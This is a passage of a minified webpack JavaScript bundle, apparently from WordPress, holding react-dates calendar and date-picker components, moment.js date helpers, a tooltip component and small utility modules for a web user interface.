ideDays:!1,firstVisibleMonthIndex:0,horizontalMonthPadding:13,initialMonth:(0,f.default)(),isAnimating:!1,numberOfMonths:1,modifiers:{},orientation:S.HORIZONTAL_ORIENTATION,onDayClick:function(){},onDayMouseEnter:function(){},onDayMouseLeave:function(){},onMonthChange:function(){},onYearChange:function(){},onMonthTransitionEnd:function(){},renderMonthText:null,renderCalendarDay:void 0,renderDayContents:null,translationValue:null,renderMonthElement:null,daySize:S.DAY_SIZE,focusedDate:null,isFocused:!1,firstDayOfWeek:null,setMonthTitleHeight:null,isRTL:!1,transitionDuration:200,verticalBorderSpacing:void 0,monthFormat:"MMMM YYYY",phrases:p.CalendarDayPhrases,dayAriaLabelFormat:void 0};function E(e,t,n){var r=e.clone();n||(r=r.subtract(1,"month"));for(var o=[],a=0;a<(n?t:t+2);a+=1)o.push(r),r=r.clone().add(1,"month");return o}var x=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e)),r=e.orientation===S.VERTICAL_SCROLLABLE;return n.state={months:E(e.initialMonth,e.numberOfMonths,r)},n.isTransitionEndSupported=(0,m.default)(),n.onTransitionEnd=n.onTransitionEnd.bind(n),n.setContainerRef=n.setContainerRef.bind(n),n.locale=f.default.locale(),n.onMonthSelect=n.onMonthSelect.bind(n),n.onYearSelect=n.onYearSelect.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.removeEventListener=(0,h.addEventListener)(this.container,"transitionend",this.onTransitionEnd)}},{key:"componentWillReceiveProps",value:function(e){var t=this,n=e.initialMonth,r=e.numberOfMonths,o=e.orientation,a=this.state.months,i=this.props,c=i.initialMonth,s=i.numberOfMonths!==r,l=a;c.isSame(n,"month")||s||((0,w.default)(c,n)?(l=a.slice(1)).push(a[a.length-1].clone().add(1,"month")):(0,k.default)(c,n)?(l=a.slice(0,a.length-1)).unshift(a[0].clone().subtract(1,"month")):l=E(n,r,o===S.VERTICAL_SCROLLABLE));s&&(l=E(n,r,o===S.VERTICAL_SCROLLABLE));var u=f.default.locale();this.locale!==u&&(this.locale=u,l=l.map((function(e){return e.locale(t.locale)}))),this.setState({months:l})}},{key:"shouldComponentUpdate",value:function(e,t){return(0,s.default)(this,e,t)}},{key:"componentDidUpdate",value:function(){var e=this.props,t=e.isAnimating,n=e.transitionDuration,r=e.onMonthTransitionEnd;this.isTransitionEndSupported&&n||!t||r()}},{key:"componentWillUnmount",value:function(){this.removeEventListener&&this.removeEventListener()}},{key:"onTransitionEnd",value:function(){(0,this.props.onMonthTransitionEnd)()}},{key:"onMonthSelect",value:function(e,t){var n=e.clone(),r=this.props,o=r.onMonthChange,a=r.orientation,i=this.state.months,c=a===S.VERTICAL_SCROLLABLE,s=i.indexOf(e);c||(s-=1),n.set("month",t).subtract(s,"months"),o(n)}},{key:"onYearSelect",value:function(e,t){var n=e.clone(),r=this.props,o=r.onYearChange,a=r.orientation,i=this.state.months,c=a===S.VERTICAL_SCROLLABLE,s=i.indexOf(e);c||(s-=1),n.set("year",t).subtract(s,"months"),o(n)}},{key:"setContainerRef",value:function(e){this.container=e}},{key:"render",value:function(){var e=this,t=this.props,n=t.enableOutsideDays,o=t.firstVisibleMonthIndex,c=t.horizontalMonthPadding,s=t.isAnimating,l=t.modifiers,u=t.numberOfMonths,f=t.monthFormat,h=t.orientation,p=t.translationValue,b=t.daySize,m=t.onDayMouseEnter,k=t.onDayMouseLeave,w=t.onDayClick,j=t.renderMonthText,_=t.renderCalendarDay,D=t.renderDayContents,C=t.renderMonthElement,P=t.onMonthTransitionEnd,M=t.firstDayOfWeek,E=t.focusedDate,x=t.isFocused,I=t.isRTL,T=t.styles,z=t.phrases,N=t.dayAriaLabelFormat,R=t.transitionDuration,A=t.verticalBorderSpacing,H=t.setMonthTitleHeight,L=this.state.months,F=h===S.VERTICAL_ORIENTATION,V=h===S.VERTICAL_SCROLLABLE,B=h===S.HORIZONTAL_ORIENTATION,K=(0,g.default)(b,c),W=F||V?K:(u+2)*K,U=(F||V?"translateY":"translateX")+"("+String(p)+"px)";return i.default.createElement("div",r({},(0,d.css)(T.CalendarMonthGrid,B&&T.CalendarMonthGrid__horizontal,F&&T.CalendarMonthGrid__vertical,V&&T.CalendarMonthGrid__vertical_scrollable,s&&T.CalendarMonthGrid__animating,s&&R&&{transition:"transform "+String(R)+"ms ease-in-out"},(0,a.default)({},(0,y.default)(U),{width:W})),{ref:this.setContainerRef,onTransitionEnd:P}),L.map((function(t,a){var y=a>=o&&a<o+u,g=0===a&&!y,S=0===a&&s&&y,P=(0,O.default)(t);return i.default.createElement("div",r({key:P},(0,d.css)(B&&T.CalendarMonthGrid_month__horizontal,g&&T.CalendarMonthGrid_month__hideForAnimation,S&&!F&&!I&&{position:"absolute",left:-K},S&&!F&&I&&{position:"absolute",right:0},S&&F&&{position:"absolute",top:-p},!y&&!s&&T.CalendarMonthGrid_month__hidden)),i.default.createElement(v.default,{month:t,isVisible:y,enableOutsideDays:n,modifiers:l[P],monthFormat:f,orientation:h,onDayMouseEnter:m,onDayMouseLeave:k,onDayClick:w,onMonthSelect:e.onMonthSelect,onYearSelect:e.onYearSelect,renderMonthText:j,renderCalendarDay:_,renderDayContents:D,renderMonthElement:C,firstDayOfWeek:M,daySize:b,focusedDate:y?E:null,isFocused:x,phrases:z,setMonthTitleHeight:H,dayAriaLabelFormat:N,verticalBorderSpacing:A,horizontalMonthPadding:c}))})))}}]),t}(i.default.Component);x.propTypes=P,x.defaultProps=M,t.default=(0,d.withStyles)((function(e){var t=e.reactDates,n=t.color,r=t.noScrollBarOnVerticalScrollable,o=t.spacing,i=t.zIndex;return{CalendarMonthGrid:{background:n.background,textAlign:"left",zIndex:i},CalendarMonthGrid__animating:{zIndex:i+1},CalendarMonthGrid__horizontal:{position:"absolute",left:o.dayPickerHorizontalPadding},CalendarMonthGrid__vertical:{margin:"0 auto"},CalendarMonthGrid__vertical_scrollable:(0,a.default)({margin:"0 auto",overflowY:"scroll"},r&&{"-webkitOverflowScrolling":"touch","::-webkit-scrollbar":{"-webkit-appearance":"none",display:"none"}}),CalendarMonthGrid_month__horizontal:{display:"inline-block",verticalAlign:"top",minHeight:"100%"},CalendarMonthGrid_month__hideForAnimation:{position:"absolute",zIndex:i-1,opacity:0,pointerEvents:"none"},CalendarMonthGrid_month__hidden:{visibility:"hidden"}}}))(x)},Tqx9:function(e,t){!function(){e.exports=this.wp.primitives}()},U8pU:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return r}))},UVaH:function(e,t,n){"use strict";(function(t){var r=t.Symbol,o=n("FpZJ");e.exports=function(){return"function"==typeof r&&("function"==typeof Symbol&&("symbol"==typeof r("foo")&&("symbol"==typeof Symbol("bar")&&o())))}}).call(this,n("yLpj"))},UyxP:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=r.default.isMoment(e)?e:(0,o.default)(e,t);return n?n.format(a.DISPLAY_FORMAT):null};var r=i(n("wy2R")),o=i(n("WmS1")),a=n("Fv1B");function i(e){return e&&e.__esModule?e:{default:e}}},VDVV:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=s(n("/ZKw")),o=s(n("9pTB")),a=n("kFtd"),i=s(n("nLTY")),c=s(n("3HjQ"));function s(e){return e&&e.__esModule?e:{default:e}}t.default={create:function(e){var t={},n=Object.keys(e),r=(o.default.get(a.GLOBAL_CACHE_KEY)||{}).namespace,c=void 0===r?"":r;return n.forEach((function(e){var n=(0,i.default)(c,e);t[e]=n})),t},resolve:function(e){var t=(0,r.default)(e,1/0),n=(0,c.default)(t),o=n.classNames,a=n.hasInlineStyles,i=n.inlineStyles,s={className:o.map((function(e,t){return String(e)+" "+String(e)+"_"+String(t+1)})).join(" ")};return a&&(s.style=i),s}}},VbXa:function(e,t){e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}},Vq1w:function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n("utzN");function o(e){return!Object(r.a)(e.currentTarget,e.target)}},"W/NR":function(e,t,n){"use strict";var r=n("1OyB"),o=n("vuIU"),a=n("md7G"),i=n("foSv"),c=n("Ji7U"),s=n("GRId"),l=n("YLtl"),u=n("oXO/"),d=n("Cw+6"),f=function(e){function t(){var e;return Object(r.a)(this,t),(e=Object(a.a)(this,Object(i.a)(t).apply(this,arguments))).delayedSetIsOver=Object(l.debounce)((function(t){return e.setState({isOver:t})}),700),e.cancelIsMouseDown=e.createSetIsMouseDown(!1),e.isInMouseDown=!1,e.state={isOver:!1},e}return Object(c.a)(t,e),Object(o.a)(t,[{key:"componentWillUnmount",value:function(){this.delayedSetIsOver.cancel(),document.removeEventListener("mouseup",this.cancelIsMouseDown)}},{key:"emitToChild",value:function(e,t){var n=this.props.children;if(1===s.Children.count(n)){var r=s.Children.only(n);"function"==typeof r.props[e]&&r.props[e](t)}}},{key:"createToggleIsOver",value:function(e,t){var n=this;return function(r){if(n.emitToChild(e,r),!(r.currentTarget.disabled||"focus"===r.type&&n.isInMouseDown)){n.delayedSetIsOver.cancel();var o=Object(l.includes)(["focus","mouseenter"],r.type);o!==n.state.isOver&&(t?n.delayedSetIsOver(o):n.setState({isOver:o}))}}}},{key:"createSetIsMouseDown",value:function(e){var t=this;return function(n){t.emitToChild(e?"onMouseDown":"onMouseUp",n),document[e?"addEventListener":"removeEventListener"]("mouseup",t.cancelIsMouseDown),t.isInMouseDown=e}}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.position,r=e.text,o=e.shortcut;if(1!==s.Children.count(t))return t;var a=s.Children.only(t),i=this.state.isOver;return Object(s.cloneElement)(a,{onMouseEnter:this.createToggleIsOver("onMouseEnter",!0),onMouseLeave:this.createToggleIsOver("onMouseLeave"),onClick:this.createToggleIsOver("onClick"),onFocus:this.createToggleIsOver("onFocus"),onBlur:this.createToggleIsOver("onBlur"),onMouseDown:this.createSetIsMouseDown(!0),children:Object(s.concatChildren)(a.props.children,i&&Object(s.createElement)(u.a,{focusOnMount:!1,position:n,className:"components-tooltip","aria-hidden":"true",animate:!1},r,Object(s.createElement)(d.a,{className:"components-tooltip__shortcut",shortcut:o})))})}}]),t}(s.Component);t.a=f},WFqU:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n("yLpj"))},WI5Z:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){r.default.registerInterface(e),r.default.registerTheme(o.default)};var r=a(n("030x")),o=a(n("xOhs"));function a(e){return e&&e.__esModule?e:{default:e}}},WXWk:function(e,t){e.exports=function(e){return e>=0?1:-1}},WZeS:function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator,o=n("Teho"),a=n("IdCN"),i=n("DmXP"),c=n("/sVA"),s=function(e,t){if(null==e)throw new TypeError("Cannot call method on "+e);if("string"!=typeof t||"number"!==t&&"string"!==t)throw new TypeError('hint must be "string" or "number"');var n,r,i,c="string"===t?["toString","valueOf"]:["valueOf","toString"];for(i=0;i<c.length;++i)if(n=e[c[i]],a(n)&&(r=n.call(e),o(r)))return r;throw new TypeError("No default value")},l=function(e,t){var n=e[t];if(null!=n){if(!a(n))throw new TypeError(n+" returned for property "+t+" of object "+e+" is not a function");return n}};e.exports=function(e){if(o(e))return e;var t,n="default";if(arguments.length>1&&(arguments[1]===String?n="string":arguments[1]===Number&&(n="number")),r&&(Symbol.toPrimitive?t=l(e,Symbol.toPrimitive):c(e)&&(t=Symbol.prototype.valueOf)),void 0!==t){var a=t.call(e,n);if(o(a))return a;throw new TypeError("unable to convert exotic object to primitive")}return"default"===n&&(i(e)||c(e))&&(n="string"),s(e,"default"===n?"number":n)}},WbBG:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"Wfh+":function(e,t,n){"use strict";var r=n("Jt44")("%Math%"),o=n("Pjai"),a=n("HwJD"),i=n("ald4"),c=n("6I5v"),s=r.floor,l=r.abs;e.exports=function(e){var t=o(e);return a(t)?0:0!==t&&i(t)?c(t)*s(l(t)):t}},WmS1:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=t?[t,i.DISPLAY_FORMAT,i.ISO_FORMAT]:[i.DISPLAY_FORMAT,i.ISO_FORMAT],r=(0,a.default)(e,n,!0);return r.isValid()?r.hour(12):null};var r,o=n("wy2R"),a=(r=o)&&r.__esModule?r:{default:r},i=n("Fv1B")},XGBb:function(e,t,n){var r=n("wy2R"),o=n("c6aN"),a=n("iNdV");e.exports={momentObj:a.createMomentChecker("object",(function(e){return"object"==typeof e}),(function(e){return o.isValidMoment(e)}),"Moment"),momentString:a.createMomentChecker("string",(function(e){return"string"==typeof e}),(function(e){return o.isValidMoment(r(e))}),"Moment"),momentDurationObj:a.createMomentChecker("object",(function(e){return"object"==typeof e}),(function(e){return r.isDuration(e)}),"Duration")}},XgzB:function(e,t,n){"use strict";var r=n("GRId"),o=n("Tqx9"),a=Object(r.createElement)(o.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Object(r.createElement)(o.Path,{d:"M12,8l-6,6l1.41,1.41L12,10.83l4.59,4.58L18,14L12,8z"}));t.a=a},Xtko:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{!r&&c.return&&c.return()}finally{if(o)throw a}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=S(n("Koq/")),i=S(n("cDcd")),c=S(n("17x9")),s=S(n("XGBb")),l=n("Hsqg"),u=S(n("wy2R")),d=S(n("4cSd")),f=S(n("LTAC")),h=n("vV+G"),p=S(n("yc2e")),b=S(n("pRvc")),v=S(n("Nho6")),m=S(n("u5Fq")),y=S(n("IgE5")),g=S(n("pYxT")),O=S(n("jenk")),k=S(n("aE6U")),w=S(n("2S2E")),j=S(n("oR9Z")),_=n("Fv1B"),D=S(n("Nloh"));function S(e){return e&&e.__esModule?e:{default:e}}function C(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var P=(0,l.forbidExtraProps)({date:s.default.momentObj,onDateChange:c.default.func,focused:c.default.bool,onFocusChange:c.default.func,onClose:c.default.func,keepOpenOnDateSelect:c.default.bool,isOutsideRange:c.default.func,isDayBlocked:c.default.func,isDayHighlighted:c.default.func,renderMonthText:(0,l.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),renderMonthElement:(0,l.mutuallyExclusiveProps)(c.default.func,"renderMonthText","renderMonthElement"),enableOutsideDays:c.default.bool,numberOfMonths:c.default.number,orientation:k.default,withPortal:c.default.bool,initialVisibleMonth:c.default.func,firstDayOfWeek:w.default,hideKeyboardShortcutsPanel:c.default.bool,daySize:l.nonNegativeInteger,verticalHeight:l.nonNegativeInteger,noBorder:c.default.bool,verticalBorderSpacing:l.nonNegativeInteger,transitionDuration:l.nonNegativeInteger,horizontalMonthPadding:l.nonNegativeInteger,navPrev:c.default.node,navNext:c.default.node,onPrevMonthClick:c.default.func,onNextMonthClick:c.default.func,onOutsideClick:c.default.func,renderCalendarDay:c.default.func,renderDayContents:c.default.func,renderCalendarInfo:c.default.func,calendarInfoPosition:j.default,onBlur:c.default.func,isFocused:c.default.bool,showKeyboardShortcuts:c.default.bool,monthFormat:c.default.string,weekDayFormat:c.default.string,phrases:c.default.shape((0,p.default)(h.DayPickerPhrases)),dayAriaLabelFormat:c.default.string,isRTL:c.default.bool}),M={date:void 0,onDateChange:function(){},focused:!1,onFocusChange:function(){},onClose:function(){},keepOpenOnDateSelect:!1,isOutsideRange:function(){},isDayBlocked:function(){},isDayHighlighted:function(){},renderMonthText:null,enableOutsideDays:!1,numberOfMonths:1,orientation:_.HORIZONTAL_ORIENTATION,withPortal:!1,hideKeyboardShortcutsPanel:!1,initialVisibleMonth:null,firstDayOfWeek:null,daySize:_.DAY_SIZE,verticalHeight:null,noBorder:!1,verticalBorderSpacing:void 0,transitionDuration:void 0,horizontalMonthPadding:13,navPrev:null,navNext:null,onPrevMonthClick:function(){},onNextMonthClick:function(){},onOutsideClick:function(){},renderCalendarDay:void 0,renderDayContents:null,renderCalendarInfo:null,renderMonthElement:null,calendarInfoPosition:_.INFO_POSITION_BOTTOM,onBlur:function(){},isFocused:!1,showKeyboardShortcuts:!1,monthFormat:"MMMM YYYY",weekDayFormat:"dd",phrases:h.DayPickerPhrases,dayAriaLabelFormat:void 0,isRTL:!1},E=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));n.isTouchDevice=!1,n.today=(0,u.default)(),n.modifiers={today:function(e){return n.isToday(e)},blocked:function(e){return n.isBlocked(e)},"blocked-calendar":function(t){return e.isDayBlocked(t)},"blocked-out-of-range":function(t){return e.isOutsideRange(t)},"highlighted-calendar":function(t){return e.isDayHighlighted(t)},valid:function(e){return!n.isBlocked(e)},hovered:function(e){return n.isHovered(e)},selected:function(e){return n.isSelected(e)},"first-day-of-week":function(e){return n.isFirstDayOfWeek(e)},"last-day-of-week":function(e){return n.isLastDayOfWeek(e)}};var r=n.getStateForNewMonth(e),o=r.currentMonth,a=r.visibleDays;return n.state={hoverDate:null,currentMonth:o,visibleDays:a},n.onDayMouseEnter=n.onDayMouseEnter.bind(n),n.onDayMouseLeave=n.onDayMouseLeave.bind(n),n.onDayClick=n.onDayClick.bind(n),n.onPrevMonthClick=n.onPrevMonthClick.bind(n),n.onNextMonthClick=n.onNextMonthClick.bind(n),n.onMonthChange=n.onMonthChange.bind(n),n.onYearChange=n.onYearChange.bind(n),n.getFirstFocusableDay=n.getFirstFocusableDay.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.isTouchDevice=(0,f.default)()}},{key:"componentWillReceiveProps",value:function(e){var t=this,n=e.date,r=e.focused,o=e.isOutsideRange,i=e.isDayBlocked,c=e.isDayHighlighted,s=e.initialVisibleMonth,l=e.numberOfMonths,f=e.enableOutsideDays,h=this.props,p=h.isOutsideRange,v=h.isDayBlocked,m=h.isDayHighlighted,y=h.numberOfMonths,g=h.enableOutsideDays,O=h.initialVisibleMonth,k=h.focused,w=h.date,j=this.state.visibleDays,_=!1,D=!1,S=!1;o!==p&&(this.modifiers["blocked-out-of-range"]=function(e){return o(e)},_=!0),i!==v&&(this.modifiers["blocked-calendar"]=function(e){return i(e)},D=!0),c!==m&&(this.modifiers["highlighted-calendar"]=function(e){return c(e)},S=!0);var C=_||D||S;if(l!==y||f!==g||s!==O&&!k&&r){var P=this.getStateForNewMonth(e),M=P.currentMonth;j=P.visibleDays,this.setState({currentMonth:M,visibleDays:j})}var E=r!==k,x={};n!==w&&(x=this.deleteModifier(x,w,"selected"),x=this.addModifier(x,n,"selected")),(E||C)&&(0,d.default)(j).forEach((function(e){Object.keys(e).forEach((function(e){var n=(0,u.default)(e);x=t.isBlocked(n)?t.addModifier(x,n,"blocked"):t.deleteModifier(x,n,"blocked"),(E||_)&&(x=o(n)?t.addModifier(x,n,"blocked-out-of-range"):t.deleteModifier(x,n,"blocked-out-of-range")),(E||D)&&(x=i(n)?t.addModifier(x,n,"blocked-calendar"):t.deleteModifier(x,n,"blocked-calendar")),(E||S)&&(x=c(n)?t.addModifier(x,n,"highlighted-calendar"):t.deleteModifier(x,n,"highlighted-calendar"))}))}));var I=(0,u.default)();(0,b.default)(this.today,I)||(x=this.deleteModifier(x,this.today,"today"),x=this.addModifier(x,I,"today"),this.today=I),Object.keys(x).length>0&&this.setState({visibleDays:(0,a.default)({},j,x)})}},{key:"componentWillUpdate",value:function(){this.today=(0,u.default)()}},{key:"onDayClick",value:function(e,t){if(t&&t.preventDefault(),!this.isBlocked(e)){var n=this.props,r=n.onDateChange,o=n.keepOpenOnDateSelect,a=n.onFocusChange,i=n.onClose;r(e),o||(a({focused:!1}),i({date:e}))}}},{key:"onDayMouseEnter",value:function(e){if(!this.isTouchDevice){var t=this.state,n=t.hoverDate,r=t.visibleDays,o=this.deleteModifier({},n,"hovered");o=this.addModifier(o,e,"hovered"),this.setState({hoverDate:e,visibleDays:(0,a.default)({},r,o)})}}},{key:"onDayMouseLeave",value:function(){var e=this.state,t=e.hoverDate,n=e.visibleDays;if(!this.isTouchDevice&&t){var r=this.deleteModifier({},t,"hovered");this.setState({hoverDate:null,visibleDays:(0,a.default)({},n,r)})}}},{key:"onPrevMonthClick",value:function(){var e=this.props,t=e.onPrevMonthClick,n=e.numberOfMonths,r=e.enableOutsideDays,o=this.state,i=o.currentMonth,c=o.visibleDays,s={};Object.keys(c).sort().slice(0,n+1).forEach((function(e){s[e]=c[e]}));var l=i.clone().subtract(1,"month"),u=(0,m.default)(l,1,r);this.setState({currentMonth:l,visibleDays:(0,a.default)({},s,this.getModifiers(u))},(function(){t(l.clone())}))}},{key:"onNextMonthClick",value:function(){var e=this.props,t=e.onNextMonthClick,n=e.numberOfMonths,r=e.enableOutsideDays,o=this.state,i=o.currentMonth,c=o.visibleDays,s={};Object.keys(c).sort().slice(1).forEach((function(e){s[e]=c[e]}));var l=i.clone().add(n,"month"),u=(0,m.default)(l,1,r),d=i.clone().add(1,"month");this.setState({currentMonth:d,visibleDays:(0,a.default)({},s,this.getModifiers(u))},(function(){t(d.clone())}))}},{key:"onMonthChange",value:function(e){var t=this.props,n=t.numberOfMonths,r=t.enableOutsideDays,o=t.orientation===_.VERTICAL_SCROLLABLE,a=(0,m.default)(e,n,r,o);this.setState({currentMonth:e.clone(),visibleDays:this.getModifiers(a)})}},{key:"onYearChange",value:function(e){var t=this.props,n=t.numberOfMonths,r=t.enableOutsideDays,o=t.orientation===_.VERTICAL_SCROLLABLE,a=(0,m.default)(e,n,r,o);this.setState({currentMonth:e.clone(),visibleDays:this.getModifiers(a)})}},{key:"getFirstFocusableDay",value:function(e){var t=this,n=this.props,o=n.date,a=n.numberOfMonths,i=e.clone().startOf("month");if(o&&(i=o.clone()),this.isBlocked(i)){for(var c=[],s=e.clone().add(a-1,"months").endOf("month"),l=i.clone();!(0,v.default)(l,s);)l=l.clone().add(1,"day"),c.push(l);var u=c.filter((function(e){return!t.isBlocked(e)&&(0,v.default)(e,i)}));if(u.length>0){var d=r(u,1);i=d[0]}}return i}},{key:"getModifiers",value:function(e){var t=this,n={};return Object.keys(e).forEach((function(r){n[r]={},e[r].forEach((function(e){n[r][(0,g.default)(e)]=t.getModifiersForDay(e)}))})),n}},{key:"getModifiersForDay",value:function(e){var t=this;return new Set(Object.keys(this.modifiers).filter((function(n){return t.modifiers[n](e)})))}},{key:"getStateForNewMonth",value:function(e){var t=this,n=e.initialVisibleMonth,r=e.date,o=e.numberOfMonths,a=e.enableOutsideDays,i=(n||(r?function(){return r}:function(){return t.today}))();return{currentMonth:i,visibleDays:this.getModifiers((0,m.default)(i,o,a))}}},{key:"addModifier",value:function(e,t,n){var r=this.props,o=r.numberOfMonths,i=r.enableOutsideDays,c=r.orientation,s=this.state,l=s.currentMonth,u=s.visibleDays,d=l,f=o;if(c===_.VERTICAL_SCROLLABLE?f=Object.keys(u).length:(d=d.clone().subtract(1,"month"),f+=2),!t||!(0,y.default)(t,d,f,i))return e;var h=(0,g.default)(t),p=(0,a.default)({},e);if(i)p=Object.keys(u).filter((function(e){return Object.keys(u[e]).indexOf(h)>-1})).reduce((function(t,r){var o=e[r]||u[r],i=new Set(o[h]);return i.add(n),(0,a.default)({},t,C({},r,(0,a.default)({},o,C({},h,i))))}),p);else{var b=(0,O.default)(t),v=e[b]||u[b],m=new Set(v[h]);m.add(n),p=(0,a.default)({},p,C({},b,(0,a.default)({},v,C({},h,m))))}return p}},{key:"deleteModifier",value:function(e,t,n){var r=this.props,o=r.numberOfMonths,i=r.enableOutsideDays,c=r.orientation,s=this.state,l=s.currentMonth,u=s.visibleDays,d=l,f=o;if(c===_.VERTICAL_SCROLLABLE?f=Object.keys(u).length:(d=d.clone().subtract(1,"month"),f+=2),!t||!(0,y.default)(t,d,f,i))return e;var h=(0,g.default)(t),p=(0,a.default)({},e);if(i)p=Object.keys(u).filter((function(e){return Object.keys(u[e]).indexOf(h)>-1})).reduce((function(t,r){var o=e[r]||u[r],i=new Set(o[h]);return i.delete(n),(0,a.default)({},t,C({},r,(0,a.default)({},o,C({},h,i))))}),p);else{var b=(0,O.default)(t),v=e[b]||u[b],m=new Set(v[h]);m.delete(n),p=(0,a.default)({},p,C({},b,(0,a.default)({},v,C({},h,m))))}return p}},{key:"isBlocked",value:function(e){var t=this.props,n=t.isDayBlocked,r=t.isOutsideRange;return n(e)||r(e)}},{key:"isHovered",value:function(e){var t=(this.state||{}).hoverDate;return(0,b.default)(e,t)}},{key:"isSelected",value:function(e){var t=this.props.date;return(0,b.default)(e,t)}},{key:"isToday",value:function(e){return(0,b.default)(e,this.today)}},{key:"isFirstDayOfWeek",value:function(e){var t=this.props.firstDayOfWeek;return e.day()===(t||u.default.localeData().firstDayOfWeek())}},{key:"isLastDayOfWeek",value:function(e){var t=this.props.firstDayOfWeek;return e.day()===((t||u.default.localeData().firstDayOfWeek())+6)%7}},{key:"render",value:function(){var e=this.props,t=e.numberOfMonths,n=e.orientation,r=e.monthFormat,o=e.renderMonthText,a=e.navPrev,c=e.navNext,s=e.onOutsideClick,l=e.withPortal,u=e.focused,d=e.enableOutsideDays,f=e.hideKeyboardShortcutsPanel,h=e.daySize,p=e.firstDayOfWeek,b=e.renderCalendarDay,v=e.renderDayContents,m=e.renderCalendarInfo,y=e.renderMonthElement,g=e.calendarInfoPosition,O=e.isFocused,k=e.isRTL,w=e.phrases,j=e.dayAriaLabelFormat,_=e.onBlur,S=e.showKeyboardShortcuts,C=e.weekDayFormat,P=e.verticalHeight,M=e.noBorder,E=e.transitionDuration,x=e.verticalBorderSpacing,I=e.horizontalMonthPadding,T=this.state,z=T.currentMonth,N=T.visibleDays;return i.default.createElement(D.default,{orientation:n,enableOutsideDays:d,modifiers:N,numberOfMonths:t,onDayClick:this.onDayClick,onDayMouseEnter:this.onDayMouseEnter,onDayMouseLeave:this.onDayMouseLeave,onPrevMonthClick:this.onPrevMonthClick,onNextMonthClick:this.onNextMonthClick,onMonthChange:this.onMonthChange,onYearChange:this.onYearChange,monthFormat:r,withPortal:l,hidden:!u,hideKeyboardShortcutsPanel:f,initialVisibleMonth:function(){return z},firstDayOfWeek:p,onOutsideClick:s,navPrev:a,navNext:c,renderMonthText:o,renderCalendarDay:b,renderDayContents:v,renderCalendarInfo:m,renderMonthElement:y,calendarInfoPosition:g,isFocused:O,getFirstFocusableDay:this.getFirstFocusableDay,onBlur:_,phrases:w,daySize:h,isRTL:k,showKeyboardShortcuts:S,weekDayFormat:C,dayAriaLabelFormat:j,verticalHeight:P,noBorder:M,transitionDuration:E,verticalBorderSpacing:x,horizontalMonthPadding:I})}}]),t}(i.default.Component);t.default=E,E.propTypes=P,E.defaultProps=M},YAW8:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!r.default.isMoment(e)||!r.default.isMoment(t))return!1;var n=(0,r.default)(e).add(1,"day");return(0,o.default)(n,t)};var r=a(n("wy2R")),o=a(n("pRvc"));function a(e){return e&&e.__esModule?e:{default:e}}},YCEU:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return!(!r.default.isMoment(e)||!r.default.isMoment(t))&&!(0,o.default)(e,t)};var r=a(n("wy2R")),o=a(n("Nho6"));function a(e){return e&&e.__esModule?e:{default:e}}},YLtl:function(e,t){!function(){e.exports=this.lodash}()},YZDV:function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function a(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var 